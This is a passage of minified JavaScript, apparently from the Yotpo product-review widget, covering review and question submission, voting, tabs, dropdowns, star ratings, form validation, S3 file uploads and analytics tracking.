e.response.user}}};o[t]?i(o[t]):e.ajax(n[t].route,function(e){try{e=JSON.parse(e),o[t]=n[t].handler(e)}catch(r){}i(o[t])})},t.prototype.init=function(){var t=this;e.ajax(e.getWidgetHost("static")+"/sessions/sign_in_url",function(e){e=JSON.parse(e),t.signInUrl=e.url,t.trigger("init")})},t.prototype.signInNetwork=function(e){return this.signInUrl+"&network="+e},t.prototype.checkLogin=function(e){var t=this;t.get("token",function(){t.trigger("checkLogin",{submit:e||!1})})},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t}(Yotpo),Yotpo.Review=function(e){function t(t,o){this.params={},e.copy(t,this.params),this.analyticCatgeory=o||i}var i="reviews";return t.load=function(t,i){var o=new e.Review({id:+t.getAttribute("data-review-id")},i);e.Modules.Handle.action.call(t),e.Modules.Handle.tooltip.call(t),e.Modules.Vote.bind.call(t,o);var n=function(){e.currentAnalytics.trackEvent(o.analyticCatgeory,"clicked_on","widget_expand_content")};e.Modules.CollapsibleElement.bind(t,350,"content-review",n);var r=t.querySelectorAll(".yotpo-multiple-rating-fields  .yotpo-question-field, .yotpo-multiple-rating-fields .yotpo-product-related-fields, .yotpo-multiple-rating-fields .yotpo-user-field",".product-related-fields");e.CustomFields.bind(r,o.get("id"));var s=t.querySelectorAll(".aggregated-product-related-fields");e.CustomFields.bindProductRelatedFields(s);var a=t.querySelector(".yotpo-review-media-wrapper");if(a){var l=a.querySelector(".yotpo-review-media-wrapper-desktop"),c=a.querySelector(".yotpo-review-media-wrapper-mobile");if(e.isMobile())l&&e.addClass(l,"yotpo-hidden"),c&&e.removeClass(c,"yotpo-hidden");else{if(l){e.removeClass(l,"yotpo-hidden");var d=t.querySelectorAll(".media-review, .expandable-image");if(d)for(var u=0;u<d.length;u++)e.addClass(d[u],"media-review-desktop")}c&&e.addClass(c,"yotpo-hidden")}}return o},t.prototype.setOriginalElement=function(e){this.originalElement=e},t.prototype.openReadMore=function(t){var i=t.getElementsByClassName("rest-content-collapsed")[0],o=t.getElementsByClassName("yotpo-read-more")[0];o&&"closed"==o.getAttribute("data-position")&&(o.style.display="none",e.Animations.fadeIn(i,"0"))},t.prototype.get=function(e){return this.params[e]},t.prototype.formatUserName=function(e){if(!e.includes(" "))return e;var t=e.split(" ");return t[0]+" "+t[t.length-1].substring(0,1)+"."},t.prototype.getType=function(){return"review"},t.prototype.setUser=function(e){this.user=e},t.prototype.save=function(t){t=t||!1;var i=this,o=e.convertComplexObjectToQueryStringParams(this.params),n=e.getApiHost()+(t?"/v1/widget/reviews":"/reviews/dynamic_create.json");"GET"==e.dynamicCreateType&&(n+="?"+o),e.ajax(n,function(e){i.data=JSON.parse(e);var t=i.data.code||i.data.status.code;switch(t){case 200:i.trigger("save");break;default:i.trigger("error")}},e.dynamicCreateType,o)},t.prototype.vote=function(t,i){e.Modules.Vote.perform.call(this,t,i),e.currentAnalytics.trackEvent(this.analyticCatgeory,"clicked_on","vote_"+t)},t.prototype.updateOriginalVote=function(e,t){if(this.originalElement){var i=this.originalElement.querySelector(".vote-sum[data-type="+e+"]");i&&(i.innerHTML=+i.innerHTML+t)}},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.render=function(t){var i=this.user?this.user.display_name:this.formatUserName(this.get("display_name")),o=t.cloneNode(!0);o.querySelector(".yotpo-user-letter").innerHTML=i.substr(0,1).toUpperCase(),o.querySelector(".yotpo-user-name").innerHTML=i;var n=o.querySelector(".yotpo-header"),r=n.querySelector(".label-with-tooltip");this.user?(e.addClass(n,"yotpo-verified-user"),e.removeClass(r,"yotpo-hidden")):(e.removeClass(n,"yotpo-verified-user"),e.addClass(r,"yotpo-hidden"));for(var s=o.querySelectorAll(".yotpo-review-stars .yotpo-icon"),a=+this.get("review_score"),l=0;l<s.length;++l)e.removeClass(s[l],a>l?"yotpo-icon-empty-star":"yotpo-icon-star"),e.addClass(s[l],l>=a?"yotpo-icon-empty-star":"yotpo-icon-star");o.querySelector(".content-title").innerHTML=this.get("review_title"),o.querySelector(".content-review").innerHTML=this.get("review_content").replace(/\n/g,"</br>");var c=o.querySelector(".product-link");c&&(c.innerHTML+=this.get("product_title"));var d=o.querySelector(".product-link-wrapper");d&&d.setAttribute("href",this.get("product_url"));for(var u=o.querySelectorAll(".social-link"),l=0;l<u.length;++l){var p=this.shareLink(u[l].getAttribute("data-network").toLowerCase()).get("link");u[l].setAttribute("href",p)}e.CustomFieldsRenderer.render(o,this.params),e.removeClass(o,"yotpo-template"),e.removeClass(o,"yotpo-hidden");var g=document.createElement("div");g.appendChild(o),t.insertAdjacentHTML("afterend",g.innerHTML),e.Modules.Handle.action.call(t.nextSibling)},t.prototype.shareLinks=function(){var t=this;return t._shareLinks||(t._shareLinks={},e.forEach(["facebook","twitter","google","linkedin"],function(i){t._shareLinks[i]=new e.ShareLink(i,t.params)})),t._shareLinks},t.prototype.shareLink=function(e){return this.shareLinks()[e]},t}(Yotpo),Yotpo.InstagramPost=function(e){function t(e,t,i){this.params={id:e},this.originalElement=t,this.analyticsCategory=i}return t.load=function(t,i,o){var n=new e.InstagramPost(t.getAttribute("data-instagram-id"),i,o);return e.Modules.Handle.action.call(t),e.Modules.Vote.bind.call(t,n),n},t.prototype.get=function(e){return this.params[e]},t.prototype.getType=function(){return"instagram"},t.prototype.vote=function(t,i){e.Modules.Vote.perform.call(this,t,i),e.currentAnalytics.trackEvent(this.analyticsCategory,"clicked_on","vote_"+t)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.updateOriginalVote=function(e,t){var i=this.originalElement.querySelector(".vote-sum[data-type="+e+"]");i&&(i.innerHTML=+i.innerHTML+t)},t}(Yotpo),Yotpo.Question=function(e){function t(t){this.params={},e.copy(t,this.params)}return t.load=function(t){var i=new e.Question({id:+t.getAttribute("data-question-id")});e.Modules.Handle.action.call(t),e.Modules.Handle.tooltip.call(t);for(var o,n=t.querySelectorAll(".yotpo-comment"),r=0;o=n[r];r++)e.Answer.load(o);return i},t.prototype.setUser=function(e){this.user=e},t.prototype.save=function(){var t=this,i=e.getApiHost()+"/questions/send_confirmation_mail",o=e.convertHashToQueryStringParams(this.params);"GET"==e.dynamicCreateType&&(i+="?"+o),e.ajax(i,function(e){t.data=JSON.parse(e),t.trigger("save")},e.dynamicCreateType,o)},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t}(Yotpo),Yotpo.Answer=function(e){function t(t){this.params={},e.copy(t,this.params)}return t.load=function(t){var i=new e.Answer({id:+t.getAttribute("data-answer-id")});return e.Modules.Vote.bind.call(t,i),i},t.prototype.vote=function(t,i){e.Modules.Vote.perform.call(this,t,i),e.currentAnalytics.trackEvent("answers","clicked_on","vote_"+t)},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.get=function(e){return this.params[e]},t.prototype.getType=function(){return"answer"},t}(Yotpo),Yotpo.Tabs=function(e){function t(t){var i=this;i.element=t,i.tabs=i.element.querySelectorAll("li[data-content]");for(var o=function(e){return i.activate(this)&&i.trigger("changed",{element:this,event:e}),!1},n=0;n<i.tabs.length;++n)i.tabs[n].onclick=o,e.onEnterKeyDown(i.tabs[n],o),e.onKeyDown(i.tabs[n],function(e){var t=this,o=t.nextElementSibling;o&&i.activate(o)&&(o.focus(),i.trigger("changed",{element:o,event:e}))},[e.keyCodes.right]),e.onKeyDown(i.tabs[n],function(e){var t=this,o=t.previousElementSibling;o&&i.activate(o)&&(o.focus(),i.trigger("changed",{element:o,event:e}))},[e.keyCodes.left])}return t.prototype.getElement=function(){return this.element},t.prototype.getTabs=function(){return this.tabs},t.prototype.getTab=function(e){for(var t=0;t<this.tabs.length;++t)if(this.tabs[t].getAttribute("data-type")==e)return this.tabs[t];return null},t.prototype.getActive=function(){for(var t=0;t<this.tabs.length;++t)if(e.hasClass(this.tabs[t],"yotpo-active"))return this.tabs[t]},t.prototype.activate=function(t){if(e.hasClass(t,"yotpo-active"))return!1;for(var i=0;i<this.tabs.length;++i)e.removeClass(this.tabs[i],"yotpo-active"),this.tabs[i].setAttribute("tabindex",-1),this.tabs[i].setAttribute("aria-selected","false"),e.forEach(this.tabs[i].getAttribute("data-content").split(" "),function(t){var i=e.getDocElement().querySelector("#"+t);i&&e.removeClass(i,"yotpo-active")});return e.addClass(t,"yotpo-active"),t.setAttribute("tabindex",0),t.setAttribute("aria-selected","true"),e.forEach(t.getAttribute("data-content").split(" "),function(t){var i=e.getDocElement().querySelector("#"+t);i&&e.addClass(i,"yotpo-active")}),!0},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t}(Yotpo),Yotpo.Select=function(e){function t(e){this.element=e,this.selected=this.element.getElementsByClassName("selected")[0],this.list=this.element.getElementsByClassName("list-categories")[0],this.button=this.element.getElementsByClassName("yotpo-dropdown-button")[0];for(var t in o)o.hasOwnProperty(t)&&this.on(t,o[t]);i.call(this)}function i(){function t(e,t){if("change"==e){var o=i.selected.getAttribute("data-selected-key"),n=t.getAttribute("sort-name");return o!=n}return!0}var i=this,o=[];o.push({name:"toggle",elements:i.element.querySelectorAll(".yotpo-dropdown-button .selected, .yotpo-dropdown-button .yotpo-icon, .filters-dropdown .yotpo-dropdown-button, .sort-drop-down .yotpo-dropdown-button ")}),o.push({name:"change",elements:i.list.querySelectorAll(".list-category")}),o.push({name:"click",elements:i.list.getElementsByClassName("list-category")}),e.forEach(o,function(o){for(var n=0;n<o.elements.length;++n)e.addEventListener(o.elements[n],"click",function(e,o){return function(n){t(e,o)&&i.trigger(e,{element:o},n)}}(o.name,o.elements[n]))});for(var n=i.element.querySelectorAll(".list-category"),r=0;r<n.length;r++)e.onKeyDown(n[r],function(){var e=this,t=e.nextElementSibling;t&&(t.focus(),t.firstElementChild.focus())},[e.keyCodes.down]),e.onKeyDown(n[r],function(){var e=this,t=e.previousElementSibling;t&&(t.focus(),t.firstElementChild.focus())},[e.keyCodes.up]),e.onKeyDown(n[r],function(){var e=i.element.getElementsByClassName("yotpo-dropdown-button")[0];e&&e.getAttribute("aria-expanded")&&(e.click(),e.focus())},[e.keyCodes.enter]),e.onKeyDown(n[r],function(){i.element.getElementsByClassName("yotpo-dropdown-button")[0];i.list&&e.toggleVisibility(i.list)},[e.keyCodes.escape]);e.addEventListener(window,"click",function(){i.list.style.display="none",null!==i.button&&void 0!==i.button&&i.button.setAttribute("aria-expanded","false")})}var o={};return t.prototype.getElement=function(){return this.element},t.prototype.getType=function(){return this.element.getAttribute("data-type")},t.prototype.getValue=function(){return this.element.getAttribute("data-value")},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i,o){e.Modules.Event.trigger.call(this,t,i,o)},o={toggle:function(t,i){var o=this;if(e.toggleVisibility(this.list),!e.isHidden(this.list)){var n=o.element.querySelector(".list-category");n&&n.firstElementChild.focus(),e.isHidden(n)&&n.nextElementSibling.firstElementChild.focus()}null!==o.button&&void 0!==o.button&&e.toggleAttribute(o.button,"aria-expanded"),i?"undefined"!=typeof i.stopPropagation?i.stopPropagation():i.cancelBubble=!0:window.event.cancelBubble=!0;var r=this.list,s=e.getDocElement().querySelectorAll(".yotpo-dropdown.list-categories");s.forEach(function(t){if(r!==t&&"none"!==e.getDisplayStyle(t)){e.toggleVisibility(t);var i=t.parentNode.querySelector(".yotpo-dropdown-button");null!==i&&void 0!==i&&e.toggleAttribute(i,"aria-expanded")}})},change:function(t){this.element.setAttribute("data-value",t.element.getAttribute("data-value")),this.selected.setAttribute("data-selected-key",t.element.getAttribute("sort-name")),e.addClass(this.selected,"non-default-item-selected"),this.selected.innerHTML=t.element.children.length>0?e.getElementText(t.element.children[0]):""},click:function(t,i){for(var n=["property","label","category"],r=0;r<n.length;++r)attrName="data-analytic-"+n[r],t.element.getAttribute(attrName)&&this.element.setAttribute(attrName,t.element.getAttribute(attrName));this.element.getAttribute("data-analytic-category")&&e.currentAnalytics.trackEvent(this.element.getAttribute("data-analytic-category"),"clicked_on",this.element.getAttribute("data-analytic-label"),this.element.getAttribute("data-analytic-property")),o.toggle.call(this,t,i)}},t}(Yotpo),Yotpo.Stars=function(e){function t(e){this.element=e,this.stars=this.element.getElementsByClassName("review-star"),this.score=0,i.call(this)}function i(){for(var t=this,i=0;i<t.stars.length;++i){var n=function(){t.setScore(+this.getAttribute("data-score")),t.trigger("changed")};t.stars[i].onclick=n,e.onEnterKeyDown(t.stars[i],n),t.stars[i].onmouseover=function(){o.call(t.stars,+this.getAttribute("data-score"))}}t.element.onmouseout=function(){o.call(t.stars,t.getScore())}}function o(e){for(var t=0;t<this.length;++t)n.call(this[t],e>t,0==e&&0==t?!0:t==e-1)}function n(t,i){var o=t?"yotpo-icon-star":"yotpo-icon-empty-star",n=t?"yotpo-icon-empty-star":"yotpo-icon-star";this.setAttribute("aria-checked",i),this.setAttribute("tabindex",i?"0":"-1"),e.hasClass(this,o)||(e.addClass(this,o),e.removeClass(this,n))}return t.prototype.getElement=function(){return this.element},t.prototype.getStars=function(){return this.stars},t.prototype.getScore=function(){return this.score},t.prototype.setScore=function(e){this.score=e,o.call(this.stars,e)},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t}(Yotpo),Yotpo.Messages=function(e){function t(e){this.messages={};for(var t,o=0;t=e[o];o++)for(var n=t.querySelectorAll(".yotpo-thank-you, .yotpo-thankyou-confirmation"),r=0;r<n.length;++r)this.messages[n[r].getAttribute("data-type")]=n[r];i.call(this.messages)}function i(){var t=this;e.forEach(Object.keys(t),function(i){var o=t[i],n=o.querySelectorAll(".yotpo-icon-cross")[0];n&&(n.onclick=function(){e.addClass(o,"yotpo-hidden")})})}return t.prototype.get=function(e){return this.messages[e]},t.prototype.show=function(t){e.removeClass(this.messages[t],"yotpo-hidden")},t.prototype.scrollIntoView=function(e){this.messages[e].scrollIntoView(!0),this.messages[e].focus()},t.prototype.hide=function(t){e.addClass(this.messages[t],"yotpo-hidden")},t.prototype.hideAll=function(){for(var t in this.messages){var i=this.messages[t];this.messages.hasOwnProperty(t)&&!e.hasClass(i,"yotpo-hidden")&&e.addClass(i,"yotpo-hidden")}},t}(Yotpo),Yotpo.Form=function(e){function t(t,i){this._controller=t,this.element=i,this.submitButton=this.element.getElementsByClassName("yotpo-submit")[0],this.CustomFieldsForm=new e.CustomFieldsForm(this.getElement().getElementsByClassName("form-element yotpo-custom-tag-field")),o.call(this),n.call(this),r.call(this),this.getElement().querySelector(".socialize-wrapper")&&s.call(this),l.call(this),c.call(this),e.Modules.Handle.popup.call(this)}function i(t,i){var o={};for(var n in t)if(-1==n.search("custom_fields")&&t.hasOwnProperty(n)){t[n]=e.escapeHtml(t[n]);for(var r in p[n])p[n].hasOwnProperty(r)&&0==p[n][r](t[n])&&(o[n]={message:"FieldNotValid:"+n,field:n,type:r},"question"===i&&"review_content"===n&&"empty"===r&&(o[n].type="empty_question"))}return o}function o(){var t=this,i=this.getElement().getElementsByClassName("stars-wrapper")[0];if(i){t.stars=new e.Stars(i),t.stars.on("changed",function(){e.currentAnalytics.trackEvent(t._controller.analyticsCategory,"clicked_on",t.stars.getScore())});for(var o=i.querySelectorAll(".review-star"),n=0;n<o.length;++n)e.onKeyDown(o[n],function(){var e=this,i=e.nextElementSibling;i&&(e.setAttribute("tabindex",-1),i.setAttribute("tabindex",0),i.focus(),t.stars.setScore(+i.getAttribute("data-score")))},[e.keyCodes.right]),e.onKeyDown(o[n],function(){var e=this,i=e.previousElementSibling;i&&(e.setAttribute("tabindex",-1),i.setAttribute("tabindex",0),i.focus(),t.stars.setScore(+i.getAttribute("data-score")))},[e.keyCodes.left])}}function n(){var t=this;t.error={},t.error.box=t.getElement().getElementsByClassName("error-box")[0];var i=t.error.box.getElementsByClassName("yotpo-icon-cross")[0];i&&(e.mouseClickOnEnterKeyDown(i),i.onclick=function(){t.hideErrorBox()})}function r(){var t=this,i=t.getElement().querySelector(".write-form > .write-review > .yotpo-icon-btn > .yotpo-icon-cross");if(i){var o=function(){e.removeClass(t.getElement(),"visible"),t.getElement().style.display="none"};i.onclick=o,e.onEnterKeyDown(i,o)}}function s(){var t=this,i=new e.Session;i.on("checkLogin",function(e){i.token&&i.get("user",function(o){o.token=i.token,a.call(t,o),e.submit&&t.submit()})}),t.on("opened",function(){yotpo.getUserSetting("disable_social_login")||i.checkLogin()}),i.on("init",function(){for(var o=t.getElement().querySelectorAll(".socialize .yotpo-icon-btn"),n=0;n<o.length;++n){var r=function(o){return function(){e.currentAnalytics.trackEvent(t._controller.analyticsCategory,"clicked_on","connect_"+o);var n=window.open(i.signInNetwork(o),"","status=no,toolbar=no,location=no,menubar=no,directories=no,scrollbars=yes,resizeable=yes,width="+g[o][0]+",height="+g[o][1]+",top=200,left=400");window.focus&&n.focus();var r=setInterval(function(){n.closed&&(clearInterval(r),i.checkLogin(!0))},200);return!1}}(o[n].getAttribute("data-network"));o[n].onclick=r,e.onEnterKeyDown(o[n],r)}}),i.init()}function a(t){this.user=t;var i=this.getElement().querySelector(".socialize-wrapper .username");i&&(i.innerHTML=this.user.name);var o=[];o.push({elements:this.getElement().querySelectorAll(".socialize-wrapper .socialize, .socialize-wrapper .yotpo-or, .connect-wrapper .form-element"),name:"hide"}),o.push({elements:this.getElement().querySelectorAll(".socialize-wrapper .connected, .yotpo-footer"),name:"show"}),e.forEach(o,function(t){for(var i=0;i<t.elements.length;++i)e[t.name](t.elements[i])}),this.activate()}function l(){var t=this;t.submitButton.onclick=function(){e.hasClass(t.submitButton,"yotpo-disabled")||t.submit()}}function c(){var t=this,i=t.getElement().getElementsByClassName("write-review")[0],o=["review-star","yotpo-text-box","yotpo-icon-btn"];i.onkeydown=function(i){i=i||event;var n=i.srcElement||i.target;13!=i.keyCode||e.hasAnyClass(n,o)||t.submit()}}function d(t,i,o,n){t.getElementsByClassName("yotpo-i-agree").length>0&&o+1===n?e.show(i,"block"):e.show(i)}function u(t){for(var i=this.getElementsByClassName("social-link"),o=0;o<i.length;++o){var n=i[o].getAttribute("data-network");i[o].href=t[n].get("link")}e.Modules.Handle.popup.call(this)}var p={},g={};return t.prototype.getElement=function(){return this.element},t.prototype.getType=function(){var e=this._controller.getActiveSource()?this._controller.getActiveSource().getType():this._controller.get("settings").mode||"reviews";return e=e.substr(0,e.length-1)},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.activate=function(){e.removeClass(this.submitButton,"yotpo-disabled"),this.submitButton.setAttribute("aria-disabled","false")},t.prototype.submit=function(){e.addClass(this.submitButton,"yotpo-disabled"),this.submitButton.setAttribute("aria-disabled","true"),this.cleanErrors();var t={};"undefined"!=typeof this.stars&&(t.review_score=this.stars.getScore().toString());for(var i=this.getElement().getElementsByClassName("form-element"),o={},n=0;n<i.length;++n){var r=i[n];if(!e.isHidden(r)){var s=r.getElementsByClassName("y-input");if(s.length){var a=s[0];if(!a.name)continue;o[a.name]=a,t[a.name]=a.value,"checkbox"===a.type&&(t[a.name]=null!=a.checked&&a.checked?"agree":"")}}}e.copy(this.CustomFieldsForm.getValues(),t);var l=this._controller._controller;l.getUserReference()&&e.hasClass(this.element,"write-review-wrapper")&&(t.user_reference=l.getUserReference());try{this.saveContent(this.getType(),t);var c=this.element.getElementsByClassName("yotpo-agree-checkbox y-input")[0];c&&(c.checked=!1)}catch(d){e.removeClass(this.submitButton,"yotpo-disabled"),this.submitButton.setAttribute("aria-disabled","false");var u;for(err in d){var p=o[err]||this.CustomFieldsForm.getFieldElement(err);p&&(e.hasClass(p,"yotpo-custom-tag-field")?this.showFormInputError(p,d[err].type):e.addClass(p,"error")),"empty"==d[err].type&&("review_title"==d[err].field?e.currentAnalytics.trackEvent(this._controller.analyticsCategory,"failure_forgot","title"):"review_content"==d[err].field&&e.currentAnalytics.trackEvent(this._controller.analyticsCategory,"failure_forgot","body")),"review_score"==d[err].field&&(p=this.stars.getElement()),p&&!u&&(u=p),this.showFormInputError(p,d[err].type)}u&&(e.hasClass(u,"stars-wrapper")&&(u=u.parentNode),u.focus()),this.showFormInputError(this.submitButton,"open_question_answer_length")}},t.prototype.visible=function(){return e.hasClass(this.getElement(),"visible")},t.prototype.clean=function(){function t(t,i){i&&i.setAttribute("aria-selected","false"),e.removeClass(t,"visible"),t.style.display="none"}var i,o,n=this.getType();("reviews"===n||"questions"===n)&&(i="questions"===n?"review":"question",o=this._controller.element.querySelector(".write-"+i+"-button")),t(this.getElement(),o);for(var r=this.getElement().getElementsByClassName("visible"),s=r.length-1;s>=0;--s)t(r[s]);for(var a=this.getElement().querySelectorAll(".form-element .y-input[name]"),s=0;s<a.length;++s)a[s].value="";this.CustomFieldsForm.reset(),"undefined"!=typeof this.stars&&this.stars.setScore(0),this.cleanErrors(),this.submitButton.style.marginTop=null},t.prototype.showError=function(t,i){for(var o=this.error.box.getElementsByClassName("error-text"),n=0;n<o.length;n++)e.hasClass(o[n],i)?e.show(o[n]):e.hide(o[n]);e.removeClass(this.error.box,"yotpo-hidden")},t.prototype.showFormInputError=function(t,i){var o;o="mandatory_field"===i?t.querySelector(".form-input-error"):t.parentElement.querySelector(".form-input-error")||t.parentElement.parentElement.querySelector(".form-input-error");var n=this.error.box.getElementsByClassName("error-text");if(o){for(var r=0;r<n.length;r++)e.hasClass(n[r],i)&&(o.textContent=n[r].textContent,o.setAttribute("role","alert"),d(this.element,o,r,n.length));e.removeClass(o,"yotpo-hidden")}},t.prototype.hideErrorBox=function(){e.addClass(this.error.box,"yotpo-hidden")
},t.prototype.cleanErrors=function(){this.hideErrorBox(),this.CustomFieldsForm.cleanErrors();for(var t=this.getElement().querySelectorAll(".y-input.error"),i=0;i<t.length;++i)e.removeClass(t[i],"error");for(var o=this.getElement().querySelectorAll(".form-input-error"),i=0;i<o.length;++i)o[i].textContent="",e.addClass(o[i],"yotpo-hidden"),o[i].removeAttribute("role")},t.prototype.saveContent=function(t,o){function n(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return JSON.stringify(e)===JSON.stringify({})}var r=this,s=r._controller._controller,a=0!=s.getUserSetting("async_create"),l=i(o,t),c={};if(r._controller.tabs&&"site"==r._controller.tabs.getActive().getAttribute("data-type")?o.product_tags&&delete o.product_tags:c=this.CustomFieldsForm.validate(o),!n(l)||!n(c)){var d=Object.assign({},l,c);throw d}if(o.appkey=r._controller.getAppKey(),window.location.host==e.hosts.b2b.dynamic){var p=window.location.pathname;o.review_source="/facebook_testimonials"==p?"widget_v2_facebook_tab":"/site_reviews_landing_page"==p?"widget_v2_dedicated_page":"widget_v2"}else o.review_source="widget_v2";this.user&&(o.utoken=this.user.token),e.copy(r._controller.getProductInfo(),o);var g=!1,h=r._controller._controller.getUserSetting("vendor_review_creation");if(h){var m=r._controller._controller.getTrustedVendorsData();if(Object.keys(m).length>0&&("1"==h.settings.show_name_field&&delete m.display_name,g=!0,e.copy(m,o),r._controller.tabs&&"site"==r._controller.tabs.getActive().getAttribute("data-type"))){var f=r._controller._controller.getWidgetByName("Main");f&&e.copy({page_pid:f.settings.pid},o)}}if(s.getUserSetting("prevent_duplicate_reviews")&&(o.prevent_duplicate_review=!0),s.getUserSetting("bv_syndication")&&"function"==typeof window.IGLOO.getBlackbox){var y=window.IGLOO.getBlackbox();y.finished&&(o.iovation_fp=y.blackbox)}var v=e[e.capitalize(t)];if("undefined"==typeof v)throw"Error resource is undefined - "+v;var b=this.getElement();e.togglePreLoader(b),e.currentAnalytics.trackEvent(r._controller.analyticsCategory,"shown","review_posted");var w=new v(o);w.on("save",function(){e.togglePreLoader(b);var i=r._controller.getActiveSource(),o=i?i.getTemplate():null,n="undefined"!=typeof s.getUserSetting("account_settings").settings.auto_publish&&"review"==t,a=s.getUserSetting("show_social_links"),l=r._controller.get("messages");if("function"==typeof w.shareLinks&&u.call(l.get("share"),w.shareLinks()),o)w.render(o),i.trigger("updated");else{r.clean();var c="pending-for-"+t+"-approval";"review"===t&&(n||a)?c="share":"question"!==t||g||l.show("question-approval"),l.show(c),l.scrollIntoView(c)}}),w.on("error",function(){e.togglePreLoader(b),400==this.data.code&&"duplicate_review"==this.data.message&&(e.currentAnalytics.trackEvent(r._controller.analyticsCategory,"shown","duplicate_reviews"),r.showError(b.querySelector("[name=review_content]"),"user-already-reviewed"))}),w.setUser(this.user),w.save(a)},t.prototype.setInputField=function(e,t){var i=this.getInputField(e);i&&(i.value=t)},t.prototype.getInputField=function(e){return this.element.querySelector('input[name="'+e+'"]')},p={appkey:{empty:e.validateStringMinLength,max_length:e.validateStringMaxLength},email:{email:e.validateEmail},agree:{agree:e.validateCheckbox},display_name:{display_name_empty:e.validateStringMinLength,max_length:function(t){return e.validateStringMaxLength(t,40)}},sku:{empty:e.validateStringMinLength,max_length:e.validateStringMaxLength},product_title:{empty:e.validateStringMinLength,max_length:e.validateStringMaxLength},product_description:{max_length:function(t){return e.validateStringMaxLength(t,1e3)}},product_url:{empty:e.validateStringMinLength,max_length:e.validateStringMaxLength},product_image_url:{max_length:e.validateStringMaxLength},review_score:{score:function(e){return+e>0}},review_title:{empty:e.validateStringMinLength,max_length:e.validateStringMaxLength},review_content:{empty:e.validateStringMinLength,max_length:function(t){return e.validateStringMaxWords(t,5e3)}},content:{empty:e.validateStringMinLength,max_length:function(t){return e.validateStringMaxWords(t,5e3)}}},g={facebook:[984,600],twitter:[680,760],linkedin:[488,577],google_oauth2:[960,531]},t}(Yotpo),Yotpo.FileUploader=function(e){function t(e,t){this.file=e,this.errors=[],this.validations=t}function i(t,i){e.successfulResponse(i)||this.errors.push(i.responseText),this.trigger("complete",{errors:this.errors,file:this.file,url:t.url})}function o(t,i,o){var r=new FormData;switch(i){case e.FileUploader.TYPE.S3:n.call(this,t,r,o);break;default:for(var s in t)r.append(s,t[s])}return r.append("Content-Type",this.file.type),r.append("file",this.file),r}function n(t,i,o){var n=s(t,e.FileUploader.TYPE.S3,o);i.append("key",n),i.append("acl","public-read"),i.append("X-Amz-Credential",t.credential),i.append("Policy",t.encoded_policy),i.append("X-Amz-Date",t.date),i.append("X-Amz-Signature",t.signature),i.append("x-amz-meta-uuid","14365123651274"),i.append("X-Amz-Algorithm","AWS4-HMAC-SHA256")}function r(){var t=e.generateUUID().substring(0,8);return t+"_"+this.file.name.replace(/[^\w.]/g,"_")}function s(t,i,o){switch(i){case e.FileUploader.TYPE.S3:return a(t.path)+o;default:return o}}function a(e){return"/"!==e.charAt(e.length-1)&&(e+="/"),e}return t.TYPE={S3:1},t.prototype.upload=function(t,n,l){var c=r.call(this),d=o.call(this,n,l,c),u={withCredentials:!1,requestHeaders:{},getXhrAsResponse:!0},p={url:a(t)+s(n,l,c),type:l};e.ajax(t,i.bind(this,p),"POST",d,null,u)},t.prototype.validateAndUpload=function(t,i,o){var n=new e.Helpers.FileValidator(this.file,this.validations),r=this;n.on("validated",function(e){return e.length>0?void r.trigger("complete",{errors:e,file:r.file,url:null}):void r.upload(t,i,o)}),n.validate()},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.removeEvent=function(t){e.Modules.Event.removeEvent.call(this,t)},t}(Yotpo),Yotpo.Analytics=function(Yotpo){function Analytics(e){this._controller=e,this.pageSku=e.pageSku,this.trackedObjects={},initYotpoAnalyticsLib.call(this),0===Yotpo.getCookie(PIXEL_COOKIE_KEY)&&_yaq.push(["setPixelCookie",Yotpo.generateUUID()])}function trackYotpoEvent(e,t,i,o,n,r,s,a){Yotpo.shouldPreventCookies||_yaq.push(["trackStructEvent",e,t,i,o,n,r,a,s])}function initYotpoAnalyticsLib(){if(!Yotpo.shouldPreventCookies){var e=this._controller.getUserSetting("reporting_end_points");e?initYotpoMultiAnalytics.apply(this,[e]):initYotpoAnalytics.apply(this);var t=this._controller.getUserSetting("cookie_path");t&&_yaq.push(["setCookiePath",t.settings.sub_path])}}function initYotpoAnalytics(){_yaq.push(["setCollectorCf","d33im0067v833a"]),_yaq.push(["setAppId",yotpo_analytics_version]),_yaq.push(["setPixelCookieName",PIXEL_COOKIE_KEY]),_yaq.push(["setConfigPixelCookieTimeout",COOKIE_MAX_AGE])}function initYotpoMultiAnalytics(e){_yaq.push(["setCollectorUrl",e]),_yaq.push(["setAppId",yotpo_analytics_version]),_yaq.push(["setPixelCookieName",PIXEL_COOKIE_KEY]),_yaq.push(["setConfigPixelCookieTimeout",COOKIE_MAX_AGE])}function isTemplateReview(e){return"0"==e}this.JSON2||(this.JSON2={}),function(){"use strict";function isArray(e){if("isArray"in Array)return Array.isArray(e);var t=Object.prototype.toString.call(e);return"[object Array]"===t}function f(e){return 10>e?"0"+e:e}function objectToJSON(e,t){var i=Object.prototype.toString.apply(e);return"[object Date]"===i?isFinite(e.valueOf())?e.getUTCFullYear()+"-"+f(e.getUTCMonth()+1)+"-"+f(e.getUTCDate())+"T"+f(e.getUTCHours())+":"+f(e.getUTCMinutes())+":"+f(e.getUTCSeconds())+"Z":null:"[object String]"===i||"[object Number]"===i||"[object Boolean]"===i?e.valueOf():isArray(e)||"function"!=typeof e.toJSON?e:e.toJSON(t)}function quote(e){return escapable.lastIndex=0,escapable.test(e)?'"'+e.replace(escapable,function(e){var 